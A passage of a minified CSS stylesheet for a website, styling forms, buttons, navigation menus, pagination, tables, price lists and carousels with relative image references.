768px){.form-input,.form-input-ext,.form-input-ext-1,.form-input-ext-3,.form-textarea,.form-file{font-size:14px;font-size:1.4rem}}.form-input:focus,.form-input-ext:focus,.form-input-ext-1:focus,.form-input-ext-3:focus,.form-textarea:focus,.form-file:focus{border-color:#767676}.form-input-ext{border:0;height:100%;padding:0;color:#252525;background-color:transparent;padding-right:25px;font-size:18px;font-size:1.8rem}.form-input-ext-1{color:#000000;padding:6px 20px 6px 20px;text-align:center;border:2px solid #dddddd;border-radius:25px;font-size:16px;font-size:1.6rem}@media (max-width: 479px){.form-input-ext-1{padding:6px 15px 6px 15px}}.form-input-ext-2{border:0;background-color:#f2f2f2;border-radius:0}.form-input-ext-3{border:0;height:100%;font-weight:600;padding:20px 25px;background-color:#f2f2f2;color:#6d6d6d;letter-spacing:0.3px;font-size:13px;font-size:1.3rem}.form-input-right{border-top-left-radius:0;border-bottom-left-radius:0;border-left:0}.form-input-left{border-top-right-radius:0;border-bottom-right-radius:0}.form-textarea{height:180px;line-height:1.5em}.form-label{font-size:12px;font-size:1.2rem;display:block;margin:0 0 7px;font-weight:700;color:#252525;text-transform:uppercase;letter-spacing:.5px}.form-label-fixed-width{width:8.33em}.form-line{margin-bottom:20px}.form-line-ext{margin-bottom:0;display:table-cell;vertical-align:middle}.form-line-ext-1{position:relative;margin-bottom:0;width:80px;display:inline-block}@media (max-width: 479px){.form-line-ext-1{width:65px}}input[type="checkbox"],input[type=radio]{position:absolute;z-index:-1000;left:-1000px;overflow:hidden;clip:rect(0 0 0 0);height:1px;width:1px;margin:-1px;padding:0;border:0}input[type="checkbox"]:hover{curson:pointer}input[type=radio]+span{display:inline-block;width:26px;height:25px;background-image:url("../images/forms.svg");background-size:625px 25px;background-position:0 0;background-repeat:no-repeat;position:absolute;top:-1px;left:0}input[type=radio]+span{background-position:-320px 0}input[type="checkbox"]:checked+span{background-position:-80px 0}input[type="radio"]:checked+span{background-position:-360px 0}.checkbox,.radio{padding:13px 0}.checkbox label,.radio label{font-size:16px;font-size:1.6rem;position:relative;padding-left:2.5em;line-height:1.4em;display:inline-block;color:#252525}.checkbox label+label,.radio label+label{margin-left:30px}.form-box{border-radius:3px;box-shadow:0 0 30px rgba(37,37,37,0.2);max-width:460px;margin:auto;background-color:#fff;padding:20px}@media (min-width: 768px){.form-box{padding:40px;margin-top:-10%;max-width:685px}}@media (min-width: 768px){.form-box-ext{padding:25px}}.form-error{border-color:red}.form-error-msg{font-size:13px;font-size:1.3rem;color:red;margin:5px 0 0 0}.form-validate-border{border-left:2px solid #f2f2f2}.form-validate-error{border-left-color:#e24320}.form-validate-error:focus{border-left-color:#e24320}.form-validate-success{border-left-color:#319366}.form-validate-success:focus{border-left-color:#319366}.form-country-select{height:250px;overflow:scroll}.form-country-select-item{line-height:1.5em}.form-country-select-item+.form-country-select-item{margin-top:15px}@media (min-width: 992px){.form-country-select-item:hover{cursor:pointer}}.form-black input::-webkit-input-placeholder,.form-black select::-webkit-input-placeholder,.form-black textarea::-webkit-input-placeholder{color:#252525}.form-black input::-moz-input-placeholder,.form-black select::-moz-input-placeholder,.form-black textarea::-moz-input-placeholder{color:#252525}.form-black input:-ms-input-placeholder,.form-black select:-ms-input-placeholder,.form-black textarea:-ms-input-placeholder{color:#252525}.form-fieldset{margin-top:3em;margin-bottom:3em;display:block}.form-legend{font-size:22px;font-size:2.2rem;color:#252525;padding-bottom:0.83em;margin-bottom:1.6em;border-bottom:1px solid #d7d7d7;display:block;font-weight:700;width:100%}@media (min-width: 768px){.form-legend{font-size:24px;font-size:2.4rem}}.btn{transition:all .3s ease;border-radius:30px;font-size:13px;font-size:1.3rem;padding:21px 21px;display:inline-block;margin:0;border:2px solid #ec722b;background:#ec722b;text-decoration:none;text-transform:uppercase;font-weight:700;-webkit-appearance:none;line-height:1em;letter-spacing:1px}@media (min-width: 768px){.btn{padding:21px 34px}}.btn,.btn:visited,.btn:active{color:#fff}.btn:hover,.btn:focus{text-decoration:none;color:#fff}@media (min-width: 992px){.btn:hover,.btn:focus{border-color:#d15913;cursor:pointer;background:#d15913}}.btn-ext{border-radius:0;font-weight:400}.btn-shadow{box-shadow:0 5px 30px rgba(9,19,24,0.26)}.btn-responsive{padding-left:0;padding-right:0;width:100%;text-align:center}.btn-normal-padding{padding:20px 15px;line-height:1.2em}.btn-white{font-size:14px;font-size:1.4rem;border-radius:40px;background:none;border:2px solid rgba(255,255,255,0.5);padding:20px 26px;text-decoration:none;text-transform:none}.btn-white,.btn-white:visited,.btn-white:active,.btn-white:focus{color:#fff}.btn-white:hover{color:#fff}@media (min-width: 992px){.btn-white:hover{background:none;border-color:#fff}}.btn-normal{padding:17px 15px}.btn-small{padding-top:12px;padding-bottom:12px}.btn-small-ext{padding:12px 15px;text-align:center}.btn-simple{font-size:13px;font-size:1.3rem;background:none;border:2px solid #ec722b;text-transform:none}.btn-simple,.btn-simple:visited,.btn-simple:active{color:#ec722b}@media (min-width: 992px){.btn-simple:hover,.btn-simple:focus{color:#fff;background:#ec722b;border-color:#ec722b}.btn-simple:hover .icon,.btn-simple:focus .icon{fill:#fff}}.btn-simple .icon{fill:#ec722b}.btn-simple-ext{text-transform:uppercase}.btn-simple-ext,.btn-simple-ext:visited,.btn-simple-ext:active,.btn-simple-ext:focus{color:#fff}.btn-simple-ext-1{text-transform:uppercase}.btn-simple-ext-1,.btn-simple-ext-1:visited,.btn-simple-ext-1:active{color:#252525}.btn-simple-ext-1:hover,.btn-simple-ext-1:focus{color:#fff}.menu-logo{float:left;margin:15px}@media (min-width: 768px){.menu-logo{margin:20px 0 0px 0;float:none}}@media (min-width: 992px){.menu-logo{margin:37px 0 0 0}}@media (min-width: 1200px){.menu-logo{float:left;margin-top:39px}}.menu-logo img,.menu-logo a{display:block}@media (min-width: 768px){.menu-logo-ext{margin-top:15px}}@media (min-width: 992px){.menu-logo-ext{margin-top:37px}}@media (max-width: 767px){.menu-item-group{padding:50px 0}}@media (min-width: 768px){.menu-item-group-ext{text-align:right;position:absolute;top:-25px;right:0}}@media (min-width: 1200px){.menu-item-group-ext{position:static}}.menu-item-group-ext .menu-item{display:inline-block;padding-bottom:15px;float:inherit}.menu-item-group-ext .menu-link{padding-top:0}.menu-item-group-ext .menu-link-alt{position:relative;top:2px}@media (min-width: 768px){.menu-item{float:left;margin:0 10px;position:relative}}@media (min-width: 992px){.menu-item{padding-bottom:22px}}@media (min-width: 1300px){.menu-item{margin:0 16px}}@media (min-width: 768px){.menu-item.is-active:after{position:absolute;bottom:0;left:0;right:0;height:2px;content:"";background:#ec722b}}@media (min-width: 992px){.menu-item:hover>.menu-link{color:#ec722b;text-decoration:none}}@media (min-width: 1200px){.menu-item-ext{margin:0 16px 0 52px}}.menu-link{font-size:16px;font-size:1.6rem;color:#fff;display:block;padding:25px 0 25px 100px;text-align:left;text-decoration:none}@media (min-width: 768px){.menu-link{font-size:14px;font-size:1.4rem;margin:0;padding:21px 0 24px 0;text-align:center}}@media (min-width: 1200px){.menu-link{font-size:16px;font-size:1.6rem;padding:10px 0 0 0}}.menu-link:hover,.menu-link:focus{color:#fff}@media (min-width: 992px){.menu-link:hover,.menu-link:focus{color:#ec722b;text-decoration:none}.menu-link:hover .icon,.menu-link:focus .icon{fill:#ec722b}}.menu-link .icon{margin-left:5px;fill:#fff}@media (min-width: 768px){.menu-link-ext{color:rgba(255,255,255,0.5)}}.menu-link-ext .icon{fill:#fff}@media (min-width: 768px){.menu-link-ext .icon{fill:rgba(255,255,255,0.5)}}@media (min-width: 768px){.menu-link-alt{font-size:14px;font-size:1.4rem;padding-top:24px}}.menu-collapse{transition:all 230ms ease-out;will-change:transform}@media (max-width: 767px){.menu-collapse{transform:translateX(-103%);position:absolute;height:100%;background:rgba(236,114,43,0.9);left:0;right:0;top:0;overflow:scroll}}@media (min-width: 1200px){.menu-collapse{float:right;margin:26px 0 0 0}}.menu-collapse.is-active{transform:translateX(0)}@media (min-width: 768px){.menu-collapse-ext{float:right}}.menu-icon-label{transition:cubic-bezier(0.3, 0.01, 0.165, 0.99) .4s;transform:rotate(0);width:48px;height:48px;position:absolute;top:7px;right:0;background:none;border:0}.menu-icon-label:hover{cursor:pointer}.menu-icon-label.is-active{transform:rotate(90deg)}.menu-icon-label.is-active .menu-icon-top .menu-icon{transform:rotate(45deg)}.menu-icon-label.is-active .menu-icon-bottom .menu-icon{transform:rotate(-45deg);top:20px}.menu-icon{width:20px;height:1px;background:#fff;display:block;position:absolute;left:14px}.menu-icon-top .menu-icon{-moz-transition:cubic-bezier(0.4, 0.01, 0.165, 0.99) .25s .1s;-o-transition:cubic-bezier(0.4, 0.01, 0.165, 0.99) .25s .1s;-webkit-transition:cubic-bezier(0.4, 0.01, 0.165, 0.99) .25s;-webkit-transition-delay:.1s;transition:cubic-bezier(0.4, 0.01, 0.165, 0.99) .25s .1s;top:20px}.menu-icon-bottom .menu-icon{-moz-transition:cubic-bezier(0.4, 0.01, 0.165, 0.99) .25s .1s;-o-transition:cubic-bezier(0.4, 0.01, 0.165, 0.99) .25s .1s;-webkit-transition:cubic-bezier(0.4, 0.01, 0.165, 0.99) .25s;-webkit-transition-delay:.1s;transition:cubic-bezier(0.4, 0.01, 0.165, 0.99) .25s .1s;top:26px}.menu-icon-wrapper{position:absolute;top:0;left:0;width:100%;height:100%}.menu-contact{font-size:13px;font-size:1.3rem;position:absolute;color:#fff;right:50px;top:4px;margin:20px 10px 0 10px}@media (min-width: 768px){.menu-contact{position:absolute;left:235px;right:inherit;margin-top:0;top:30px}}@media (min-width: 992px){.menu-contact{top:49px}}.menu-contact .icon{fill:#fff;margin-right:5px}@media (max-width: 767px){.menu-contact .icon{height:16px;width:20px}}@media (max-width: 767px){.menu-contact-text{display:none}}@media (min-width: 992px){.menu-contact-text{display:none}}@media (min-width: 1500px){.menu-contact-text{display:inline-block}}.menu-contact-item{display:inline-block;color:#fff}@media (min-width: 768px){.menu-contact-item{color:rgba(255,255,255,0.7)}}@media (min-width: 768px){.menu-contact-item .icon{fill:rgba(255,255,255,0.7)}}.menu-contact-item+.menu-contact-item{margin-left:10px}.menu-contact-item-ext{color:rgba(255,255,255,0.5)}.menu-contact-item-ext .menu-contact-text{display:inline-block}.submenu{background:#ec722b;display:none}@media (min-width: 768px){.submenu{box-shadow:5px 5px 30px rgba(118,118,118,0.5);position:absolute;top:100%;left:-20px;text-align:left;width:200px}}.submenu.is-active{display:block}@media (min-width: 768px){.submenu:after{width:0;height:0;border-style:solid;border-width:0 7.5px 8px 7.5px;border-color:transparent transparent #ec722b transparent;left:25px;top:-8px;content:"";position:absolute}}@media (min-width: 768px){.submenu-ext{width:60px}}.submenu-ext:after{left:20px}@media (min-width: 768px){.menu-item:hover .submenu{display:block}}@media (min-width: 768px){.submenu-item+.submenu-item{border-top:1px solid rgba(255,255,255,0.2)}}.submenu-link{font-size:14px;font-size:1.4rem;text-decoration:none;display:block;padding:15px 10px 15px 120px;line-height:1.3em;color:#fff}@media (min-width: 768px){.submenu-link{padding:10px 20px}}.submenu-link:hover{text-decoration:none;color:#fff}@media (min-width: 992px){.submenu-link:hover{background:#d15913}}.hr{height:50px}.hr-xs{height:10px}.hr-sm{height:20px}.hr-md{height:30px}.hr-lg{height:80px}.hr-big{height:100px}.hr-line{margin:30px 0;height:1px;background:#ddd}@media (max-width: 767px){.txt-xs-c{text-align:center}}@media (max-width: 767px){.txt-xs-l{text-align:left}}@media (max-width: 767px){.txt-xs-r{text-align:right}}@media (min-width: 768px){.txt-sm-l{text-align:left}}@media (min-width: 768px){.txt-sm-r{text-align:right}}@media (min-width: 768px){.txt-sm-c{text-align:center}}@media (min-width: 992px){.txt-md-l{text-align:left}}@media (min-width: 992px){.txt-md-r{text-align:right}}@media (min-width: 992px){.txt-md-c{text-align:center}}@media (min-width: 1200px){.txt-lg-r{text-align:right}}@media (min-width: 1200px){.txt-lg-l{text-align:left}}@media (min-width: 1200px){.txt-lg-c{text-align:center}}.txt-r{text-align:right}.txt-c{text-align:center}.txt-l{text-align:left}.txt-up{text-transform:uppercase}.txt-down{text-transform:lowercase}.txt-orange{color:#ec722b !important}.margin-0{margin:0 !important}.margin-xs-0{margin:0 !important}@media (min-width: 768px){.margin-sm-0{margin:0 !important}}@media (min-width: 992px){.margin-md-0{margin:0 !important}}@media (min-width: 1200px){.margin-lg-0{margin:0 !important}}.marginB-40{margin-bottom:40px}.marginT-100{margin-top:100px}@media (max-width: 991px){.marginT-100{margin-top:50px}}.marginB-5{margin-bottom:5px !important}.no-margin{margin-bottom:0 !important}.margin-top-0{margin-top:0 !important}.margin-top-xs-0{margin-top:0 !important}@media (min-width: 768px){.margin-top-sm-0{margin-top:0 !important}}@media (min-width: 992px){.margin-top-md-0{margin-top:0 !important}}@media (min-width: 1200px){.margin-top-lg-0{margin-top:0 !important}}.margin-right-0{margin-right:0 !important}.margin-right-xs-0{margin-right:0 !important}@media (min-width: 768px){.margin-right-sm-0{margin-right:0 !important}}@media (min-width: 992px){.margin-right-md-0{margin-right:0 !important}}@media (min-width: 1200px){.margin-right-lg-0{margin-right:0 !important}}.margin-bottom-0{margin-bottom:0 !important}.margin-bottom-xs-0{margin-bottom:0 !important}@media (min-width: 768px){.margin-bottom-sm-0{margin-bottom:0 !important}}@media (min-width: 992px){.margin-bottom-md-0{margin-bottom:0 !important}}@media (min-width: 1200px){.margin-bottom-lg-0{margin-bottom:0 !important}}.margin-left-0{margin-left:0 !important}.margin-left-xs-0{margin-left:0 !important}@media (min-width: 768px){.margin-left-sm-0{margin-left:0 !important}}@media (min-width: 992px){.margin-left-md-0{margin-left:0 !important}}@media (min-width: 1200px){.margin-left-lg-0{margin-left:0 !important}}.padding-0{padding:0 !important}.padding-xs-0{padding:0 !important}@media (min-width: 768px){.padding-sm-0{padding:0 !important}}@media (min-width: 992px){.padding-md-0{padding:0 !important}}@media (min-width: 1200px){.padding-lg-0{padding:0 !important}}.paddingR-100{padding-right:100px}@media (max-width: 1199px){.paddingR-100{padding-right:15px}}.padding-top-0{padding-top:0 !important}.padding-top-xs-0{padding-top:0 !important}@media (min-width: 768px){.padding-top-sm-0{padding-top:0 !important}}@media (min-width: 992px){.padding-top-md-0{padding-top:0 !important}}@media (min-width: 1200px){.padding-top-lg-0{padding-top:0 !important}}.padding-right-0{padding-right:0 !important}.padding-right-xs-0{padding-right:0 !important}@media (min-width: 768px){.padding-right-sm-0{padding-right:0 !important}}@media (min-width: 992px){.padding-right-md-0{padding-right:0 !important}}@media (min-width: 1200px){.padding-right-lg-0{padding-right:0 !important}}.padding-bottom-0{padding-bottom:0 !important}.padding-bottom-xs-0{padding-bottom:0 !important}@media (min-width: 768px){.padding-bottom-sm-0{padding-bottom:0 !important}}@media (min-width: 992px){.padding-bottom-md-0{padding-bottom:0 !important}}@media (min-width: 1200px){.padding-bottom-lg-0{padding-bottom:0 !important}}.padding-left-0{padding-left:0 !important}.padding-left-xs-0{padding-left:0 !important}@media (min-width: 768px){.padding-left-sm-0{padding-left:0 !important}}@media (min-width: 992px){.padding-left-md-0{padding-left:0 !important}}@media (min-width: 1200px){.padding-left-lg-0{padding-left:0 !important}}.icon{transition:all .3s ease;display:inline-block;vertical-align:middle;margin-top:-2px;width:15px;height:11px}.icon-ext{width:auto;height:auto}.icon-left{margin-right:15px}.icon-right{margin-left:15px}.pagination{text-align:center;position:relative;margin:60px 0 0 0}.pagination li{display:inline-block}@media (max-width: 767px){.pagination-list-ext{position:absolute;left:50%;top:-55px;width:100%;transform:translateX(-50%)}}.pagination-page a{display:inline-block;width:30px;height:30px;line-height:30px;text-align:center;text-decoration:none;color:#999999;font-weight:400;font-size:18px;font-size:1.8rem;border-radius:100%}.pagination-page a.is-active,.pagination-page a:hover{background-color:#ec722b;color:white;text-decoration:none}.pagination-prev{float:left}.pagination-next{float:right}.pagination-prev:hover,.pagination-next:hover{text-decoration:none}.pagination-prev:hover .pagination-icon,.pagination-next:hover .pagination-icon{color:#ec722b}.pagination-prev:hover .pagination-text-ext,.pagination-next:hover .pagination-text-ext{color:#ec722b}.pagination-icon{display:inline-block;vertical-align:middle;color:#000000}.pagination-text-ext{display:inline-block;vertical-align:middle;color:#000000;line-height:1.2;text-transform:uppercase;font-weight:700;letter-spacing:0.7px;font-size:13px;font-size:1.3rem}@media (max-width: 479px){.pagination-text-ext{font-size:12px;font-size:1.2rem}}.pagination-decor{display:inline-block;margin:0 10px}.pagination-decor:hover{color:#999999}.pagination-text{display:block;text-align:left;margin-top:25px;color:#999999;font-weight:500;line-height:1.4;font-size:16px;font-size:1.6rem}.back-link{display:inline-block;margin-bottom:10px;width:60px;height:60px;line-height:60px;text-align:center;background-color:#f6f6f6;border-radius:100%}.back-link:hover{background-color:#ec722b}.back-link:hover .back-link-icon{fill:white}.back-link-icon{width:8px;height:13px;fill:#a3a3a3}.media,.meida-right,.media-left,.media-body{overflow:inherit}.group:after{display:table;clear:both;content:""}.subfooter{background:#ebebeb}.subfooter-line{margin-top:30px;margin-bottom:30px}@media (min-width: 768px){.subfooter-line{margin-top:60px;margin-bottom:52px}}.list-menu{margin-bottom:30px}.list-menu-item{line-height:2em;color:#999}@media (min-width: 992px){.list-menu-item a:hover{color:#ec722b}}.float-r{float:right}.float-l{float:left}@media (max-width: 767px){.float-xs-l{float:left}}@media (max-width: 767px){.float-xs-r{float:right}}@media (min-width: 768px){.float-sm-l{float:left}}@media (min-width: 768px){.float-sm-r{float:right}}@media (min-width: 992px){.float-md-l{float:left}}@media (min-width: 992px){.float-md-r{float:right}}@media (min-width: 1200px){.float-lg-r{float:right}}@media (min-width: 1200px){.float-lg-l{float:left}}.social{display:block;float:left}.social+.social{margin-left:6px}.social .icon{width:23px;height:23px}.social-facebook .icon{fill:#3c599a}.social-twitter .icon{fill:#1ea1f3}.heading{background:url(../images/wave-white.svg) center bottom no-repeat;padding:20px 0 10% 0}@media (min-width: 768px){.heading{padding-top:90px}}@media (min-width: 1200px){.heading{background-size:110% auto;padding-bottom:15%}}@media (min-width: 768px){.heading-alt{padding-top:60px;padding-bottom:17%}}.heading-ext{background-image:url(../images/wave-white-gray.svg)}.heading-title{color:#fff}.heading-title-alt{color:#252525}.heading-simple{background:#ebebeb;padding-top:3.35em;padding-bottom:3.35em}.heading-icon{margin:0 auto 20px auto;display:block;fill:#ec722b}.heading-subtitle{font-size:18px;font-size:1.8rem;color:#fff}@media (min-width: 768px){.heading-subtitle{font-size:22px;font-size:2.2rem}}.tab-pane{display:none}.tab-pane.active{display:block}.tab-pane-ext{border:1px solid #ddd;border-width:0 1px 1px 1px;padding:30px}@media (min-width: 768px){.tab-pane-ext{padding:3.13em}}.tab{border-bottom:1px solid #ddd;text-align:center}.tab>a{font-size:13px;font-size:1.3rem;color:#999;text-transform:uppercase;padding-bottom:28px;display:block;text-decoration:none}@media (min-width: 768px){.tab>a{font-size:14px;font-size:1.4rem}}.tab.active{border-color:#ec722b}.tab.active>a{border-color:#ec722b;color:#ec722b}@media (min-width: 480px){.tab.active>a{letter-spacing:1px}}.tab-ext{min-height:4.38em;line-height:4.38em}.tab-ext>a{padding-bottom:0;display:inline-block;vertical-align:middle;line-height:1.3em}.tab-nav{margin-bottom:20px}.fa{font-size:14px;font-size:1.4rem}.fa-l{margin-left:10px}.fa-r{margin-right:10px}.table{width:100%;border-collapse:collapse}.table caption{font-size:16px;font-size:1.6rem;font-weight:700;text-transform:uppercase;padding:15px}.table thead th{color:#6d6d6d;font-size:13px;font-size:1.3rem;font-weight:600;text-transform:uppercase;padding:33px 15px;background-color:#f8f8f8}@media (max-width: 479px){.table thead th{padding:20px 15px}}.table tbody{border-bottom:2px solid #7b7b7b}.table tbody tr{border-bottom:1px solid #ebebeb}.table tbody tr:last-child{border-bottom:0}.table td{position:relative;color:#262626;font-size:16px;font-size:1.6rem;padding:15px 15px;line-height:1.3em}.table .table-close{display:inline-block;vertical-align:middle;width:22px;height:22px;text-align:center;cursor:pointer;background-color:#e21b1b;border-radius:100%;position:absolute;left:0;top:50%;margin-top:-11px}.table .table-close-icon{fill:white;width:10px;height:10px}.table .table-image{display:inline-block;vertical-align:middle;margin-left:15px}.table .table-title{font-weight:600}.table .table-title small{display:block;font-weight:500;color:#ababab;font-size:16px;font-size:1.6rem}.table .table-price{font-weight:400}.table-ext{margin-bottom:40px}@media (max-width: 767px){.table-ext{width:768px}}.table-colored thead th{font-size:16px;font-size:1.6rem;background-color:#ec722b;color:#fff;text-transform:none;padding-top:1.45em;padding-bottom:1.45em}.table-colored thead th+th{border-left:1px solid rgba(255,255,255,0.2)}.table-colored tbody td{font-size:15px;font-size:1.5rem;text-align:center}.table-colored tbody a{font-size:13px;font-size:1.3rem;color:#ec722b;text-transform:uppercase;letter-spacing:0.05em}.table-colored tfoot{background-color:#ebebeb}.table-colored tfoot td,.table-colored tfoot th{font-weight:700}.table-bordered tbody{border-bottom:1px solid #ebebeb}.table-bordered tbody tr{border-bottom:0}.table-bordered tbody td,.table-bordered tbody th{border:1px solid #ebebeb;border-width:0 1px 0 1px}.table-striped tbody tr{background:#ccc}.table-striped tbody tr:nth-child(even){background:#ebebeb}.table-striped tbody tr:hover{background:rgba(118,118,118,0.2)}.table-condensed td{padding:5px}.table-condensed thead th{padding:5px}@media (max-width: 767px){.table-responsive{-ms-overflow-style:-ms-autohiding-scrollbar;min-height:.01%;border:0 !important;width:100%;overflow-x:auto;overflow-y:hidden}}.table-note{letter-spacing:0.8px}.background-office{background:#ebebeb url(../images/bg-office.jpg) top center no-repeat}.background-man{background:#ebebeb url(../images/bg-man.jpg) top center no-repeat}.background-table{background:#ebebeb url(../images/bg-table.jpg) top center no-repeat}.background-calling{background:#ebebeb url(../images/bg-calling.jpg) top center no-repeat}.background-blog{background:#ebebeb url(../images/bg-blog.jpg) top center no-repeat}.background-blog-detail{background:#ebebeb url(../images/bg-blog-detail.jpg) top center no-repeat}.background-dark{background-color:#393939}@media (min-width: 1920px){.background{background-size:100% auto;background-size:contain}}.box{margin-bottom:30px}@media (min-width: 768px){.box{margin-bottom:70px}}.box-icon{margin-bottom:30px}.box-title{margin-bottom:19px}.img{display:block}.img-center{margin:0 auto}.img-fullwidth{width:100%;height:auto}.widget-cta-txt{font-size:22px;font-size:2.2rem;line-height:1.5em;color:#252525}@media (min-width: 1200px){.widget-cta-txt{line-height:2.1em}}.widget-cta-btn{margin-top:20px}@media (min-width: 1200px){.widget-cta-btn{margin:0 0 0 40px}}.widget-best{padding:50px 0;background:#252525}@media (min-width: 768px){.widget-best{background:url(../images/bg-phone.jpg) top center no-repeat;padding-top:300px}}.widget-trial{position:relative;margin-bottom:100px;padding:50px 0;background:url(../images/bg-macbook.jpg) center right no-repeat}@media (min-width: 992px){.widget-trial{padding:290px 0 100px 0;margin-bottom:210px}}@media (min-width: 992px){.widget-trial:after{content:"";width:994px;height:710px;background:url(../images/macbook.png) no-repeat;position:absolute;top:185px;left:-400px;z-index:5}}@media (min-width: 1200px){.widget-trial:after{left:-300px}}@media (min-width: 1750px){.widget-trial:after{left:0}}.widget-trial:before{z-index:0;content:"";position:absolute;left:0;bottom:0;right:0;background:url(../images/wave-white-milionyludi.svg) right bottom no-repeat;background-size:auto 200px;height:200px}.pricelist-group{position:relative}.pricelist-wrapper{padding-top:50px}@media (min-width: 768px){.pricelist-wrapper{padding-top:120px;margin-bottom:-200px}}.pricelist{width:100%;background:#ebebeb;padding:20px}@media (min-width: 768px){.pricelist{width:230px;float:left}}@media (min-width: 992px){.pricelist{padding:46px 30px 30px 37px;width:312px}}.pricelist-line{margin-left:-20px;margin-right:-20px}@media (min-width: 992px){.pricelist-line{margin-right:-30px;margin-left:-37px}}.pricelist-featured{box-shadow:0 0 40px rgba(0,0,0,0.2);background:#fff}@media (min-width: 768px){.pricelist-featured{position:relative;top:-20px}}.pricelist-title{color:#ec722b;margin-bottom:39px}.pricelist-price{color:#252525;margin-bottom:45px}.pricelist-price span{font-size:40px;font-size:4rem;font-weight:700}.pricelist-benefit-group{margin-bottom:30px}.pricelist-benefit{list-style:none;background:url(../images/check.svg) left 5px no-repeat;background-size:20px 15px;padding:0 0 0 25px;color:#252525;line-height:1.5em}.pricelist-benefit+.pricelist-benefit{margin-top:11px}.pricelist-subtitle{font-size:12px;font-size:1.2rem;color:#252525;text-transform:uppercase;margin-bottom:11px}.pricelist-state-group{margin-bottom:10px}.pricelist-state{font-size:13px;font-size:1.3rem;border-radius:20px;background:#ccc;padding:13px 20px;float:left;margin:0 15px 7.5px 0}.pricelist-state strong{color:#252525}.pricelist-state .media-body{width:auto}.pricelist-state-del .icon{fill:#999}.pricelist-qt-wrapper{color:#252525;margin:40px 0 30px 0;font-weight:700;text-transform:uppercase}.pricelist-qt-select{border-radius:20px;font-size:18px;font-size:1.8rem;border:2px solid #999;padding:10px 20px}.pricelist-qt-select .icon{fill:#999}.pricelist-qt-label{font-size:12px;font-size:1.2rem}.pricelist-table{width:100%;border-collapse:collapse;border:1px solid #ccc;border-width:0 0 1px 0;background:#fff;margin-bottom:20px}.pricelist-table caption{font-size:22px;font-size:2.2rem;color:#ec722b;font-weight:700;margin-bottom:20px}.pricelist-table thead th{font-size:12px;font-size:1.2rem;color:#252525;background:#ebebeb;text-transform:uppercase;font-weight:700;padding:10px 15px}.pricelist-table tbody td{padding:15px;color:#252525}.pricelist-table-wrapper{box-shadow:0 0 40px rgba(0,0,0,0.2);background-color:#fff;padding:30px}.section{position:relative}.section-bg-bottom{padding-bottom:260px}.section-bg-bottom:after{position:absolute;bottom:0;left:0;right:0;height:135px;content:"";background:url(../images/wave-gray.svg) center top no-repeat;background-size:cover}.section-bg-bottom-ext{padding-bottom:115px}.section-bg-bottom-ext-1{padding-bottom:200px}.section-bg-top{background:#fff url(../images/wave-gray-alt.svg) center -74px no-repeat;padding-top:192px}.section-bg-top-ext{padding-top:192px;background:#ebebeb url(../images/wave-gray.svg) no-repeat}.section-gray{background:#ebebeb}.color-white{color:#fff !important}.color-black{color:#252525 !important}.color-orange{color:#ec722b !important}.color-red{color:#f62c2c !important}.color-green{color:#8bc34a !important}.intro{padding:92px 0;background:url(../images/wave-white.svg) center bottom no-repeat}@media (min-width: 1200px){.intro{background-size:100% auto}}.intro-ext{padding:80px 0 240px}@media (max-width: 767px){.intro-ext{padding:92px 0}}.intro-subtitle{color:rgba(255,255,255,0.65);font-weight:700;letter-spacing:2px;margin:0 0 19px 0}.intro-title{color:#fff;max-width:780px;margin:0 auto 54px auto;line-height:1.33em}.intro-title-ext{margin:0 auto 25px auto}.intro-video-link{font-size:14px;font-size:1.4rem;color:#fff;font-weight:600;text-decoration:underline;text-transform:uppercase;display:inline-block;margin-bottom:63px}.intro-video-link:hover{color:#fff}@media (min-width: 992px){.intro-video-link:hover{color:#ec722b}}.intro-video-link .icon{fill:#ec722b}.service-group{margin-bottom:100px}@media (min-width: 768px){.service-group{margin-bottom:140px}}.service-group-ext{margin:0;display:inline-block}@media (max-width: 991px){.service-group-ext-1{margin-bottom:50px}}.service{width:50%;height:200px;background:#ebebeb;border:1px solid #fff;float:left;position:relative}@media (min-width: 480px){.service{width:33.33%}}@media (min-width: 992px){.service{width:20%;border-width:0 0 0 1px}}.service:last-child{border-width:0 1px 0 1px}.service.is-active{background-color:#fff;background:#fff}@media (max-width: 991px){.service.is-active{box-shadow:0 0 30px rgba(37,37,37,0.2)}}@media (min-width: 992px){.service.is-active{position:relative;top:40px;z-index:10}}@media (min-width: 992px){.service.is-active:after{content:"";position:absolute;left:-20px;right:-20px;top:0;bottom:0;box-shadow:0 0 30px rgba(37,37,37,0.2);background:#fff;z-index:-1}}.service-ext{width:100%;height:300px;border:0}@media (min-width: 480px){.service-ext{width:100%}}@media (min-width: 768px){.service-ext{width:33.33%;height:400px}}@media (min-width: 992px){.service-ext{width:33.33%}}@media (min-width: 1200px){.service-ext{width:359px}}.service-ext-1{display:block;width:100%;height:120px;border:0;text-decoration:none}@media (max-width: 767px){.service-ext-1{width:100%;height:70px}}@media (min-width: 768px){.service-ext-1{width:25%;height:120px}}@media (min-width: 992px){.service-ext-1{width:25%}}@media (min-width: 1200px){.service-ext-1{width:25%}}@media (min-width: 992px){.service-ext-1.is-active{top:20px}}.service-ext-1.is-active .service-title{color:#ec722b;font-size:24px;font-size:2.4rem}.service-ext-1:hover .service-title{color:#ec722b}.service-ext-1:hover,.service-ext-1:focus{text-decoration:none}.service-icon{margin-bottom:20px}.service-title{font-size:14px;font-size:1.4rem;max-width:210px;margin:auto;padding:0 15px}@media (min-width: 768px){.service-title{font-size:16px;font-size:1.6rem}}@media (min-width: 1200px){.service-title{font-size:20px;font-size:2rem;padding:0}}@media (min-width: 1200px){.service-title-ext{font-size:18px;font-size:1.8rem}}.service-content{display:block;transform:translate(0, -50%);-webkit-transform:translate(0, -50%);position:relative;top:50%}.service-text{line-height:1.875em;padding:0 20px;margin:20px 0 0 0}@media (min-width: 992px){.service-text{padding:0 40px;margin:37px 0 0 0}}.slide{background-color:#fff;margin-top:80px;padding:0 30px 30px 30px}@media (min-width: 768px){.slide{max-width:616px}}.slide-inner{box-shadow:0 0 30px rgba(37,37,37,0.2)}.slide-title{color:#252525}.slide-title span{color:#999}.slide-pic{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);opacity:0;margin-bottom:31px}.slide-pic>img{margin-top:-80px}.slide-content{padding:0 30px 30px 30px}@media (min-width: 992px){.slide-content{padding:0 100px 100px 100px}}@media (min-width: 768px){.carousel{max-width:90%}}@media (min-width: 1200px){.carousel{max-width:700px}}.carousel-control{width:15px}.carousel-control.right,.carousel-control.left{filter:progid:DXImageTransform.Microsoft.Alpha(enabled=false);opacity:1;background:none;fill:#999}@media (min-width: 